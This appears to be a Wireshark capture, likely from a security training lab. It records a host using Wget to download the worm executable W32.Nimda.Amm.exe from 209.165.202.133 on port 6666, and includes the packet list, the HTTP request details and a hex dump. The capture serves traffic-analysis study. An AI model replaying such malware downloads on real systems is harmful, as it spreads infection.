 No. Time Source Destination Protocol Length Info
1 0.000000 209.165.200.235 209.165.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=4051203246 TSecr=0 WS=512
2 0.000259 209.165.202.133 209.165.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=3023496465 TSecr=4051203246 WS=512
3 0.000297 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=4051203246 TSecr=3023496465
4 0.000565 209.165.200.235 209.165.202.133 HTTP 230 GET /W32.Nimda.Amm.exe HTTP/1.1
5 0.000588 209.165.202.133 209.165.200.235 TCP 66 6666 → 48598 [ACK] Seq=1 Ack=165 Win=30208 Len=0 TSval=3023496465 TSecr=4051203246
6 0.000708 209.165.202.133 209.165.200.235 TCP 324 6666 → 48598 [PSH, ACK] Seq=1 Ack=165 Win=30208 Len=258 TSval=3023496465 TSecr=4051203246 [TCP segment of a reassembled PDU]
7 0.000827 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=259 Win=30720 Len=0 TSval=4051203246 TSecr=3023496465
8 0.004594 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=259 Ack=165 Win=30208 Len=1448 TSval=3023496466 TSecr=4051203246 [TCP segment of a reassembled PDU]
9 0.004602 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=1707 Win=33280 Len=0 TSval=4051203247 TSecr=3023496466
Frame 4: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: ea:05:2c:e1:90:3d (ea:05:2c:e1:90:3d), Dst: 16:4c:37:9e:eb:50 (16:4c:37:9e:eb:50)
Internet Protocol Version 4, Src: 209.165.200.235, Dst: 209.165.202.133
Transmission Control Protocol, Src Port: 48598, Dst Port: 6666, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
GET /W32.Nimda.Amm.exe HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /W32.Nimda.Amm.exe HTTP/1.1\r\n]
[GET /W32.Nimda.Amm.exe HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /W32.Nimda.Amm.exe
Request Version: HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)\r\n
Accept: */*\r\n
Accept-Encoding: identity\r\n
Host: 209.165.202.133:6666\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://209.165.202.133:6666/W32.Nimda.Amm.exe]
[HTTP request 1/1]
[Response in frame: 309]
0000 16 4c 37 9e eb 50 ea 05 2c e1 90 3d 08 00 45 00 .L7..P.. ,..=..E.
0010 00 d8 2f 66 40 00 40 06 d3 fd d1 a5 c8 eb d1 a5 ../f@.@. ........
0020 ca 85 bd d6 1a 0a ec 07 5b 57 81 69 5f 03 80 18 ........ [W.i_...
0030 00 3a 37 87 00 00 01 01 08 0a f1 78 74 ae b4 36 .:7..... ...xt..6
0040 e5 11 47 45 54 20 2f 57 33 32 2e 4e 69 6d 64 61 ..GET /W 32.Nimda
0050 2e 41 6d 6d 2e 65 78 65 20 48 54 54 50 2f 31 2e .Amm.exe HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 1..User- Agent: W
0070 67 65 74 2f 31 2e 31 39 2e 31 20 28 6c 69 6e 75 get/1.19 .1 (linu
0080 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 x-gnu).. Accept:
0090 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*..Acc ept-Enco
00a0 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a ding: id entity..
00b0 48 6f 73 74 3a 20 32 30 39 2e 31 36 35 2e 32 30 Host: 20 9.165.20
00c0 32 2e 31 33 33 3a 36 36 36 36 0d 0a 43 6f 6e 6e 2.133:66 66..Conn
00d0 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali
00e0 76 65 0d 0a 0d 0a ve....
Frame (frame), 230 bytes Packets: 316 · Displayed: 316 (100.0%) · Load time: 0:00.008